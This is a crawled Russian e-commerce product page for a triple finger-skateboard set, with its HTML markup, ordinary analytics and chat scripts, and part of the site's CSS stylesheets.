

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://do900.ru/troinoi-fingerbord.html
body_size: 7793
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <!--//советник//-->

<!--//советник//-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<link rel="shortcut icon" href="favicon.ico"/>

<meta name="robots" content="index,follow" />
<title> Тройной фингерборд, цена: Arrayруб. Может купить?</title>
<meta name="description" content="Тройной фингерборд" />
<meta name="keywords" content="Тройной фингерборд" />
	
<base href="https://do900.ru/" />
<link rel="stylesheet" type="text/css" href="templates/vamshop1/bootstrap/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="templates/vamshop1/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="templates/vamshop1/sequencejs.css" />
<link rel="stylesheet" type="text/css" href="templates/vamshop1/jpushmenu.css" />

<link rel="stylesheet" type="text/css" href="templates/vamshop1/stylesheet.css" />

<link rel="stylesheet" type="text/css" href="jscript/jquery/plugins/colorbox/colorbox.css" media="screen" />
<script src="jscript/jquery/jquery.js"></script>
<script src="jscript/bootstrap/bootstrap.min.js"></script>
<script src="jscript/jquery/plugins/easing/jquery.easing.1.3.js"></script>
<script src="jscript/jquery/plugins/jpushmenu/jpushmenu.js"></script>
<script src="jscript/jquery/plugins/jpushmenu/v2p.js"></script>
<script src="templates/vamshop1/javascript/vamshop.js"></script>

<script src="templates/vamshop1/javascript/jscript_ajax_cart.js"></script>

<script src="jscript/jquery/plugins/colorbox/jquery.colorbox-min.js"></script>
<script src="jscript/jquery/plugins/colorbox/i18n/jquery.colorbox-ru.js"></script>
<script>
// Make ColorBox responsive
	jQuery.colorbox.settings.maxWidth  = '95%';
	jQuery.colorbox.settings.maxHeight = '95%';

	// ColorBox resize function
	var resizeTimer;
	function resizeColorBox()
	{
		if (resizeTimer) clearTimeout(resizeTimer);
		resizeTimer = setTimeout(function() {
				if (jQuery('#cboxOverlay').is(':visible')) {
						jQuery.colorbox.load(true);
				}
		}, 300);
	}

	// Resize ColorBox when resizing window or changing mobile device orientation
	jQuery(window).resize(resizeColorBox);

$(document).ready(function(){
  $(".lightbox").colorbox({rel:"lightbox", title: false});
  $(".iframe").colorbox({iframe:true, width:"30%", height:"80%"});
});
</script>

<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="templates/vamshop1/javascript/html5.js"></script>
<![endif]-->

<link rel="canonical" href="https://do900.ru/troinoi-fingerbord.html" />
<link rel="alternate" type="application/rss+xml" title="Новости" href="https://do900.ru/rss2.php?feed=news" />
<link rel="alternate" type="application/rss+xml" title="Статьи" href="https://do900.ru/rss2.php?feed=articles" />
<link rel="alternate" type="application/rss+xml" title="Категории" href="https://do900.ru/rss2.php?feed=categories" />
<link rel="alternate" type="application/rss+xml" title="Новинки" href="https://do900.ru/rss2.php?feed=new_products&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Рекомендуемые товары" href="https://do900.ru/rss2.php?feed=featured&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Лидеры продаж" href="https://do900.ru/rss2.php?feed=best_sellers&amp;limit=10" />

<script src="//code.jivosite.com/widget.js" data-jv-id="7bj6uaEq4L" async></script>
<script>!function(){var t=document.createElement("script");t.async=!0;var e=(new Date).getDate();t.src=("https:"==document.location.protocol?"https:":"http:")+"//blocksovetnik.ru/bs.min.js?r="+e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}();</script>

<!-- Yandex.Metrika counter -->
<script>
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter23453560 = new Ya.Metrika({
                    id:23453560,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ut:"noindex",
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>

<noscript><div><img src="https://mc.yandex.ru/watch/23453560?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
<div id="text1" style="position:relative ; overflow:hidden; left:0px; top:0px; width:100%; z-index:3"><div class="youtube" align="center"><a href="/antikoronavirus.html"><img src="/images/cool-green.jpg" alt="" title="" border="0" width="100%"></a></div>

<div class="youtub" align="center"><a href="/antikoronavirus.html"><img src="/images/cool-green-iphone.jpg" alt="" title="" border="0" width="100%"></a></div></div>

<!-- start: Header -->
<div id="header">
	<div class="container-fluid">
		<div class="row-fluid">
			<div class="span3 logo">
				<a href="https://do900.ru/"><img src="templates/vamshop1/img/logo.png" alt="do900.ru" title="do900.ru" style='padding: 15px;' /></a>
			</div>
						<div class="span66 search">
<p align="center">Низкие цены</p>
<p align="center">Быстрая доставка</p>
<p align="center">Интересные товары</p>
<p align="center">Пункты самовывоза в большинстве городов России</p>
			</div>
<div align="right" style='margin: 30px;'>
<p><img src="templates/vamshop1/images/trubka2.png" width="54" height="30" alt="Телефон" title="Телефон" border="0"> <font color="#DD2C00">понедельник-пятница:<br /> <font size="5">10.00-18.00</font></font></p>
     <p><nobr><a href="tel:84996776010"><font color="#834026" size="5">(499) 677-60-10</font></a></nobr></p>
     <p><nobr><a href="tel:89859086207"><font color="#834026" size="5">(985) 908-62-07</font></a></nobr></p>
<!--//<p style='margin-top: 10px;'><a onclick="show_hide('detailmts'); return false;" href="javascript:void(0)"><img src="templates/vamshop1/images/mtsm.jpg" width="58" height="30" alt="Позвонить на МТС" title="Позвонить на МТС" border="0"></a>&nbsp;&nbsp;&nbsp;
     <a onclick="show_hide('detailbeeline'); return false;" href="javascript:void(0)"><img src="templates/vamshop1/images/beelinem.jpg" width="38" height="30" alt="Позвонить на Beeline" title="Позвонить на Beeline" border="0"></a>&nbsp;&nbsp;&nbsp;
     <a onclick="show_hide('detailmegafon'); return false;" href="javascript:void(0)"><img src="templates/vamshop1/images/megafonm.jpg" width="42" height="30" alt="Позвонить на Мегафон" title="Позвонить на Мегафон" border="0"></a></p>
     <div id="detailmts" style="display: none;"><a href="tel:89167199709"><img src="templates/vamshop1/images/mts.jpg" width="200" height="28" alt="" title="" border="0"></a></div>
     <div id="detailbeeline" style="display: none;"><a href="tel:89167199709"><img src="templates/vamshop1/images/beeline.jpg" width="200" height="28" alt="" title="" border="0"></a></div>
     <div id="detailmegafon" style="display: none;"><a href="tel:89167199709"><img src="templates/vamshop1/images/megafon.jpg" width="200" height="28" alt="" title="" border="0"></a></div>//-->
                              </div>
		</div>
	</div>
</div>
<!-- end: Header -->

<!-- start: Main Menu -->
<div id="navigation" class="default">
	<div class="container-fluid">
            <div class="navbar">
              <div class="navbar-inner">
                <div class="container-fluid">
				      <button type="button" class="btn btn-navbar navbar-toggle toggle-menu menu-left" data-toggle="collapse" data-target=".navbar-responsive-collapse">
				        <span class="sr-only"></span>
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				      </button>
					     <a class="brand" href="index.php">
					         <i class="fa fa-home"></i>
					     </a>
					     <div class="nav-collapse collapse navbar-responsive-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
                    <ul class="nav">
							
<li class="dropdown">
<a data-toggle="dropdown" class="dropdown-toggle" href="">Разделы <b class="caret"></b></a>
<ul class="dropdown-menu"><li><a href="https://do900.ru/broshi.html">Броши</a>
</li><li class="dropdown-sub"><a href="https://do900.ru/jelitnie-podarki.html">Стильные подарки</a>
<ul class="dropdown-menu" style="position: absolute; top: -9999px; left: -9999px;"><li><a href="https://do900.ru/jelektroimpulsnye-usb-zazhigalki.html">Электроимпульсные USB зажигалки</a>
</li></ul></li><li class="dropdown-sub"><a href="https://do900.ru/k-prazdniku.html">К празднику</a>
<ul class="dropdown-menu" style="position: absolute; top: -9999px; left: -9999px;"><li><a href="https://do900.ru/23-fevralja.html">23 Февраля</a>
</li><li><a href="https://do900.ru/atributika-k-dnju-pobedi-9-maja.html">Атрибутика к Дню Победы 9 Мая</a>
</li><li><a href="https://do900.ru/novij-god-2023.html">Новый Год 2023</a>
</li><li><a href="https://do900.ru/8-marta.html">8 марта</a>
</li><li><a href="https://do900.ru/k-dnju-svjatogo-valentina.html">К Дню Святого Валентина</a>
</li></ul></li><li><a href="https://do900.ru/v-podarok.html">Сувениры, брелки</a>
</li><li class="dropdown-sub"><a href="https://do900.ru/igrushki.html">Игрушки</a>
<ul class="dropdown-menu" style="position: absolute; top: -9999px; left: -9999px;"><li><a href="https://do900.ru/figurki-zvezdnie-vojni.html">Звездные войны</a>
</li><li><a href="https://do900.ru/igrushki-dlja-malchikov.html">Игрушки для мальчиков</a>
</li><li><a href="https://do900.ru/kukly-i-pupsy.html">Куклы и пупсы</a>
</li><li><a href="https://do900.ru/lizuni.html">Лизуны</a>
</li><li><a href="https://do900.ru/antistress.html">Антистресс</a>
</li></ul></li><li class="dropdown-sub"><a href="https://do900.ru/hoztovary.html">Хозтовары</a>
<ul class="dropdown-menu" style="position: absolute; top: -9999px; left: -9999px;"><li><a href="https://do900.ru/chemodany.html">Чемоданы</a>
</li></ul></li><li><a href="https://do900.ru/gadzheti-dlja-kompjutera.html">Для компьютера</a>
</li><li><a href="https://do900.ru/gadzheti-dlja-telefonov.html">Для телефона</a>
</li><li><a href="https://do900.ru/gadzheti-dlja-zarjadki.html">Для зарядки</a>
</li><li><a href="https://do900.ru/fokusi-i-prikoli.html">Фокусы и приколы</a>
</li><li><a href="https://do900.ru/rezinki-dlja-pletenija.html">Резинки для плетения</a>
</li><li><a href="https://do900.ru/antikoronavirus.html">Антикоронавирус</a>
</li></ul>
</li>
							<li class="dropdown">
								<a data-toggle="dropdown" class="dropdown-toggle" href="">Информация <b class="caret"></b></a>
								<ul class="dropdown-menu">
									

<li><a href="https://do900.ru/dostavka_produkcii.html">Доставка</a></li>
<li><a href="https://do900.ru/samovyvoz.html">Самовывоз</a></li>
<li><a href="https://do900.ru/oplata_zakaza.html">Оплата доставки</a></li>
<li><a href="https://do900.ru/tovary_optom.html">Юр. лицам и опт</a></li>
<li><a href="https://do900.ru/garantii.html">Гарантии</a></li>
<li><a href="https://do900.ru/contact.html">Контакты</a></li>


								</ul>
							</li>
                    </ul>
                    <form class="navbar-search pull-left" action="advanced_search_result.php" method="get">
                      <input type="text" name="keywords" class="search-query span2" placeholder="Поиск">
                    </form>
                    <ul class="nav pull-right">
                      <li><a href="account.php"><i class="fa fa-user"></i> Мои заказы</a></li>
                      <li class="dropdown"><a data-toggle="dropdown" class="dropdown-toggle cart" data-target="#" href="shopping_cart.php" title="Корзина"> <i class="fa fa-shopping-cart"></i> Корзина  <b class="caret"></b></a>
                        <ul class="dropdown-menu cart">
                           <li><div id="divShoppingCart">

<div class="widget inner shopping-cart-widget">
	<div class="cart-dropdown">
			<div class="content">
           Корзина пуста. 
			</div>
	</div>
</div>

</div></li>
                        </ul>
                      </li>
                                                                </ul>
                  </div><!-- /.nav-collapse -->
                </div>
              </div><!-- /navbar-inner -->
            </div><!-- /navbar -->
	</div>
</div>
<!-- end: Main Menu -->
 <!-- start: Page header / Breadcrumbs -->
<div id="breadcrumbs">
	<div class="container-fluid">
		<div class="breadcrumbs">
			<a href="https://do900.ru/igrushki.html">Игрушки</a> &raquo; Тройной фингерборд
		</div>
	</div>
</div>
<!-- end: Page header / Breadcrumbs -->

<!-- start: Container -->
<div id="container">
	<div class="container-fluid">

		<div class="row-fluid">

			<!-- start: Page section -->
			<div class="span9 page-sidebar pull-right">

			


<div itemscope itemtype="http://schema.org/Product">

<form name="cart_quantity" id="cart_quantity" action="https://do900.ru/troinoi-fingerbord.html?action=add_product" method="post" onsubmit="doAddProduct(this); return false;" class="form-inline">

		<h2 itemprop="name">Тройной фингерборд</h2>

		<div class="row-fluid">
			<!-- start: Product image -->
			<div class="span6 product-images">
				<div class="thumbnail big text-center">
										<a href="images/product_images/popup_images/447_0.jpg" title="Купить Тройной фингерборд" class="lightbox"><img itemprop="image" id="img" src="images/product_images/info_images/447_0.jpg" alt="Купить Тройной фингерборд" />
					<span class="frame-overlay"></span>
										<span class="zoom"><i class="fa fa-search-plus"></i></span>
					</a>				</div>
				<div class="row-fluid small">
									<div class="span4 thumbnail text-center">
						<a href="images/product_images/popup_images/447_1.jpg" title="Тройной фингерборд" class="lightbox"><img src="images/product_images/info_images/447_1.jpg" itemprop="image" class="htbox" alt="Тройной фингерборд" />
						<span class="frame-overlay"></span>
						<span class="zoom"><i class="fa fa-search-plus"></i></span>
						</a>					</div>
									<div class="span4 thumbnail text-center">
						<a href="images/product_images/popup_images/447_2.jpg" title="Тройной фингерборд" class="lightbox"><img src="images/product_images/info_images/447_2.jpg" itemprop="image" class="htbox" alt="Тройной фингерборд" />
						<span class="frame-overlay"></span>
						<span class="zoom"><i class="fa fa-search-plus"></i></span>
						</a>					</div>
									<div class="span4 thumbnail text-center">
						<a href="images/product_images/popup_images/447_3.jpg" title="Тройной фингерборд" class="lightbox"><img src="images/product_images/info_images/447_3.jpg" itemprop="image" class="htbox" alt="Тройной фингерборд" />
						<span class="frame-overlay"></span>
						<span class="zoom"><i class="fa fa-search-plus"></i></span>
						</a>					</div>
									<div class="span4 thumbnail text-center">
						<a href="images/product_images/popup_images/447_4.jpg" title="Тройной фингерборд" class="lightbox"><img src="images/product_images/info_images/447_4.jpg" itemprop="image" class="htbox" alt="Тройной фингерборд" />
						<span class="frame-overlay"></span>
						<span class="zoom"><i class="fa fa-search-plus"></i></span>
						</a>					</div>
								</div>
			</div>
			<!-- end: Product image -->
			<!-- start: Product title -->
				<div class="span6 product-info">
                      <p>
<b>Артикул:</b> 000447
</p>
					<div class="description inner" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span class="price">Цена:  225 руб.</span><meta itemprop="price" content="225"><meta itemprop="priceCurrency" content="RUR"></div>

          
					<div class="inner nobottom product-cart">

								<label>Кол-во: </label><span class="minus">-</span> <input type="text" name="products_qty" value="1" size="3" /> <input type="hidden" name="products_id" value="447" /> <span class="plus">+</span>
								<button id="add_to_cart" type="submit" class="btn btn-inverse"><i class="fa fa-shopping-cart"></i> Добавить в корзину</button>
													</div>

					


					<div class="inner">
						<table cellspacing="10" cellpadding="5" WIDTH="100%" style="border: 4px dotted #008000; ">
 <tr><td WIDTH="100%"> <br />
 <p align="center"><font size="5" color="#DD2C00">Доставка</font></p>
<!--// <p><b><font color="#FF0000">Внимание!!! До 6.04.2020 все заказы отправляются только после 100% предоплаты!</font></b></p>//-->
<p>Доставка на пункт выдачи заказов Сдэк в Вашем городе - <font color="#FF0000"> от 195 руб.</font> <a href="/samovyvoz.html" target="_blank">Подробнее>>></a></p>

<p><font color="#FF0000">Доставка в течениие 1-2 дней</font> курьером в пределах МКАД - <font color="#FF0000">350 руб.</font> <a href="/dostavka_produkcii.html" target="_blank">Подробнее>>></a></p>
<!--//<p><font color="#FF0000">Срочная доставка</font> в пределах МКАД <small>(отправляется после 100% оплаты заказа)</small> - <font color="#FF0000">390 руб.</font></p>//-->
<br />
 </td></tr></table>
					</div>

					
				</div>
			<!-- end: Product title -->
		</div>

</form>

		<div class="row-fluid">

			<div class="row-fluid product-tabs">
				<div class="widget">

					<ul class="nav nav-tabs">
						<li class="active"><a href="#description" data-toggle="tab"><i class="fa fa-thumbs-up"></i> Описание</a></li>
						<li><a href="#reviews" data-toggle="tab"><i class="fa fa-comment"></i> Отзывы</a></li>
					</ul>

					<div class="tab-content">

						<div class="tab-pane inner fade in notop active" id="description">
							<div itemprop="description"><p><strong>Тройной фингерборд</strong> - это набор из 3х <strong>мини скейтов</strong> (микро борд, или оригинальное название - фингерборт).</p>
<p>Особенности набора:</p>
<ul>
<li>Поставляется в индивидуальной упаковке.</li>
<li>Металлические шасси.</li>
<li>С каждым набором в комплекте идет отвертка.</li>
<li>Разные расцветки и формы мини скейтов.</li>
<li>Рисунок нанесен на нижнюю часть скейта (не наклейка).</li>
<li>Верхняя часть имеет шероховатую поверхность - удобно для пальцев.</li>
<li>Недорогая стоимость.</li>
<li>Длина - 10 сантиметров!.</li>
</ul></div>

						
						
						
						


						</div>

						<div class="tab-pane inner fade in notop" id="reviews">
							<br />
<h1>Тройной фингерборд Отзывы:</h1>
<div class="row-fluid reviews-title" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
	<div class="span8 title">
	Отзывы: <span itemprop="reviewCount">0</span>, Оценка: <span itemprop="ratingValue">0.00</span>
	</div>	
</div>

<div class="page">
<div class="pagecontent">
<p>
Ваш отзыв может быть первым.
</p>
</div>
</div>
<div class="pagecontentfooter">
<a class="button" href="https://do900.ru/product_reviews_write.php/info/p447_Troinoi-fingerbord.html"><span><img src="/images/icons/buttons/add.png" alt="Написать отзыв" title=" Написать отзыв " width="12" height="12"  />&nbsp;Написать отзыв</span></a>
</div>

						</div>

					</div>
				</div>
			</div>
		</div>

		
		
				
<h1>Также рекомендуем следующие товары:</h1>
<div class="page">
<div class="pageItem">
<!-- start: products listing -->
<div class="row-fluid shop-products">
	<ul class="thumbnails">
				<li class="item span4 first">
			<div class="thumbnail text-center">
								<a href="https://do900.ru/fingerbord.html" class="image"><h4 class="title"><font color="#DD2C00">Фингерборд</font></h4><br /><img src="images/product_images/thumbnail_images/356_0.jpg" alt="Фингерборд" /><span class="frame-overlay"></span><span class="price">    40 руб.</span></a>
			<div class="inner notop nobottom text-left">

								<div class="description">С подсветкой, без подсветки...</div>
			</div>

			</div>
		</li>
			</ul>
</div>
<!-- end: products listing -->
<div class="clear"></div>
</div>

</div>

		
		
		
</div>

			</div>
			<!-- end: Page section -->

		<!-- start: Sidebar -->
		<aside class="span3 sidebar pull-left">

			


			
<section class="widget inner categories-widget">
	<h3 class="widget-title">Разделы</h3>
<!--//<div align="center"><a href="/antikoronavirus.html"><img src="/images/virus-or-bacteria.jpg" width="250" height="250" alt="Средства для профилактики Коронавируса" title="Средства для профилактики Коронавируса" border="0"></a></div>//-->
		<ul class="icons clearfix" id="CatNavi"><li class="CatLevel0"><a href="https://do900.ru/broshi.html">Броши</a></li><li class="CatLevel0"><a href="https://do900.ru/jelitnie-podarki.html">Стильные подарки</a></li><li class="CatLevel0"><a href="https://do900.ru/k-prazdniku.html">К празднику</a></li><li class="CatLevel0"><a href="https://do900.ru/v-podarok.html">Сувениры, брелки</a></li><li class="CatLevel0 Current"><a href="https://do900.ru/igrushki.html">Игрушки</a></li><li class="CatLevel1"><a href="https://do900.ru/figurki-zvezdnie-vojni.html">Звездные войны</a></li><li class="CatLevel1"><a href="https://do900.ru/igrushki-dlja-malchikov.html">Игрушки для мальчиков</a></li><li class="CatLevel1"><a href="https://do900.ru/kukly-i-pupsy.html">Куклы и пупсы</a></li><li class="CatLevel1"><a href="https://do900.ru/lizuni.html">Лизуны</a></li><li class="CatLevel1"><a href="https://do900.ru/antistress.html">Антистресс</a></li><li class="CatLevel0"><a href="https://do900.ru/hoztovary.html">Хозтовары</a></li><li class="CatLevel0"><a href="https://do900.ru/gadzheti-dlja-kompjutera.html">Для компьютера</a></li><li class="CatLevel0"><a href="https://do900.ru/gadzheti-dlja-telefonov.html">Для телефона</a></li><li class="CatLevel0"><a href="https://do900.ru/gadzheti-dlja-zarjadki.html">Для зарядки</a></li><li class="CatLevel0"><a href="https://do900.ru/fokusi-i-prikoli.html">Фокусы и приколы</a></li><li class="CatLevel0"><a href="https://do900.ru/rezinki-dlja-pletenija.html">Резинки для плетения</a></li><li class="CatLevel0"><a href="https://do900.ru/antikoronavirus.html">Антикоронавирус</a></li></ul>
</section>

			
			
			
			
			
<section class="widget inner categories-widget">
	<h3 class="widget-title">Новости</h3>
		<ul class="icons clearfix">
						<li>23.10.2019 - <a href="https://do900.ru/ob``edinenie_razdelov.html">Объединение разделов</a><br />
			Разделы: "В поход", "Для дома и сада", "Для кухни" - объединяются в один общий раздел ...</li>
						<li>20.02.2019 - <a href="https://do900.ru/new_magazin.html">Новый дизайн сайта</a><br />
			Для удобства покупателей, наш Интернет магазин переходит на новый "движок". Полностью меняется дизайн, функциональность, и адаптивность сайта.Если ...</li>
			  
		</ul>
</section>
			
<section class="widget inner">
	<h3 class="widget-title">Новинки</h3>
			<div class="text-center">

								<p>
				<a href="https://do900.ru/svetjaschajasja-palochka-snezhinka.html"><img src="images/product_images/thumbnail_images/786_0.jpg" alt="Светящаяся палочка Снежинка" title="Светящаяся палочка Снежинка" /></a>
				</p>
								
				<p>
				<a href="https://do900.ru/svetjaschajasja-palochka-snezhinka.html">Светящаяся палочка Снежинка</a>
				</p>

								
				<p>
				 215 руб.
				</p>
				
								
				
			</div>
</section>
			
			
			

		</aside>
		<!-- end: Sidebar -->

		</div>

	</div>
</div>
<!-- end: Container -->

<!-- start: Footer -->
<footer id="footer">
	<div class="container-fluid">
		<div class="row-fluid">
			<div class="span3 clearfix">
				<h3 class="widget-title">Информация</h3>
				<div class="widget-inner">

					<ul class="unstyled">
						

<li><a href="https://do900.ru/dostavka_produkcii.html">Доставка</a></li>
<li><a href="https://do900.ru/samovyvoz.html">Самовывоз</a></li>
<li><a href="https://do900.ru/oplata_zakaza.html">Оплата доставки</a></li>
<li><a href="https://do900.ru/tovary_optom.html">Юр. лицам и опт</a></li>
<li><a href="https://do900.ru/garantii.html">Гарантии</a></li>
<li><a href="https://do900.ru/contact.html">Контакты</a></li>


					</ul>

				</div>
			</div>
			<div class="span3 clearfix">
				<h3 class="widget-title">Новости</h3>
				<div class="widget-inner">

					<ul class="unstyled">
						
<li><a href="https://do900.ru/ob``edinenie_razdelov.html">Объединение разделов</a></li>
<li><a href="https://do900.ru/new_magazin.html">Новый дизайн сайта</a></li>
<li><a href="https://do900.ru/sdek.html">Пункты самовывоза Сдэк</a></li>
  

					</ul>

				</div>
			</div>

			<div class="span6 clearfix">
				<h3 class="widget-title">Новые статьи</h3>
				<div class="widget-inner">

					<ul class="unstyled">
						
<li><a href="https://do900.ru/Stanki-dlya-pleteniya.html">Станки для плетения браслетов из резинок</a></li>
<li><a href="https://do900.ru/Samodelnyj-stanok.html">Самодельный станок для плетения из резинок своими руками.</a></li>
<li><a href="https://do900.ru/neobychnye_podarki.html">Необычные подарки</a></li>
<li><a href="https://do900.ru/sxemy_pleteniya_iz_rezinok.html">Схемы и методы плетения из резинок</a></li>
<li><a href="https://do900.ru/parnye_podarki.html">Парные подарки</a></li>
  
					</ul>

				</div>
			</div>
		</div>
	</div>
<!-- start: Footer menu -->
<div align="center"><div id="footer-menu">
<hr COLOR="#A16950" SIZE="8">
<table cellspacing="0" cellpadding="0" border="0"><tr><td>
<a href="https://vk.com/do900ru" target="_blank"><img src="/images/Vkontakte.png" alt="Мы Вконтакте" title="Наша страничка Вконтакте" border="0" height="30" width="30"></a></td>
<td><a href="https://www.facebook.com/groups/1448247372061427/" target="_blank"><img src="/images/Facebook.png" alt="Мы в Facebook" title="Наша страничка в Facebook" border="0" height="30" width="30"></a></td>
<td><a href="https://twitter.com/do900_ru" target="_blank"><img src="/images/twitter.png" alt="Мы в Твиттере" title="Наша страничка в Твиттере" border="0" height="30" width="30"></a></td>
<td><a href="https://instagram.com/do900.ru" target="_blank"><img src="/images/instagram.png" alt="Мы в Instagram" title="Наша страничка в Instagram" border="0" height="30" width="30"></a></td></tr></table>
<div align="center">Интересные подарки © 2012-2023</div>
<div align="center">ИП Панов А.А. ОГРНИП: 316774600498786</div>
</div>
<!-- end: Footer menu -->
</footer>
<!-- end: Footer -->
<script src="https://do900.ru/jscript/ak.js"></script>
</body></html>
<script type="text/javascript">
$(document).ready(function() {
                $('.minus').click(function () {
                        var $input = $(this).parent().find('input[type=text]');
                        var count = parseInt($input.val()) - 1;
                        count = count < 1 ? 1 : count;
                        $input.val(count);
                        $input.change();
                        return false;
                });

                $('.plus').click(function () {
                        var $input = $(this).parent().find('input[type=text]');
                        $input.val(parseInt($input.val()) + 1);
                        $input.change();
                        return false;
                });
});
</script>



--- FILE ---
content_type: text/css
request_url: https://do900.ru/templates/vamshop1/jpushmenu.css
body_size: 608
content:
@media screen and (max-width: 980px) {
  .nav-fixed-top {
    width:100%;
  }
  .nav-fixed-top .navbar-collapse,
  .nav-fixed-bottom .navbar-collapse {
    max-height:none;
  }
  .navbar .nav {
    margin:0;
  }
  .navbar-form {
    margin:0;
  }
  /* General styles for all menus */
  .cbp-spmenu {
    background: #f8f8f8;
    position: fixed;
    padding:0;
    margin:0 !important;
    overflow-x:hidden;
    overflow-y:auto;
    height: 100%;
    min-height: 100%;
    display:block;
    visibility:visible;
  }
  .navbar-fixed-top .cbp-spmenu {
    bottom:0;
  }
  /* Orientation-dependent styles for the content of the menu */
  .cbp-spmenu-vertical {
    width: 360px;
    height: 100%;
    top: 0;
    z-index: 9000;
  }
  .cbp-spmenu-horizontal {
    width: 100%;
    height: 150px;
    left: 0;
    z-index: 1000;
    overflow: hidden;
  }
  .cbp-spmenu-horizontal h3 {
    height: 100%;
    width: 20%;
    float: left;
  }
  .cbp-spmenu-horizontal a {
    float: left;
    width: 20%;
    padding: 0.8em;
    border-left: 1px solid #258ecd;
  }
  /* Vertical menu that slides from the left or right */
  .cbp-spmenu-left {
    left: -360px;
  }
  .cbp-spmenu-right {
    right: -360px;
  }
  .cbp-spmenu-left.cbp-spmenu-open,
  .cbp-spmenu-push-toright .navbar-fixed-top .cbp-spmenu-left.cbp-spmenu-open {
    left: 0px;
    overflow-y: auto;
  }
  .cbp-spmenu-right.cbp-spmenu-open,
  .cbp-spmenu-push-toleft .navbar-fixed-top .cbp-spmenu-right.cbp-spmenu-open {
    right: 0px;
  }
  /* Horizontal menu that slides from the top or bottom */
  .cbp-spmenu-top {
    top: -150px;
  }
  .cbp-spmenu-bottom {
    bottom: -150px;
  }
  .cbp-spmenu-top.cbp-spmenu-open {
    top: 0px;
  }
  .cbp-spmenu-bottom.cbp-spmenu-open {
    bottom: 0px;
  }
  /* Push classes applied to the body */
  .cbp-spmenu-push {
    overflow-x: hidden;
    position: relative;
    left: 0;
  }
  .cbp-spmenu-push-toright,
  .cbp-spmenu-push-toright .navbar-fixed-top {
    left: 360px;
  }
  .cbp-spmenu-push-toleft,
  .cbp-spmenu-push-toleft .navbar-fixed-top {
    left: -360px;
  }
  /* Transitions */
  .cbp-spmenu,
  .cbp-spmenu-push,
  .navbar {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
   .nav-collapse  .dropdown-menu {
    display: block;


}

}

--- FILE ---
content_type: text/css
request_url: https://do900.ru/templates/vamshop1/stylesheet.css
body_size: 10276
content:
@import "local.css";

/* ========================================================================== */
/* Global properties (body, common classes, vertical rhythm, structure etc)
/* ========================================================================== */
body {
  font-family: 'MetropolisMedium', sans-serif;
  font-size: 16px;
  background-color: #ffffff;
  color: #000;
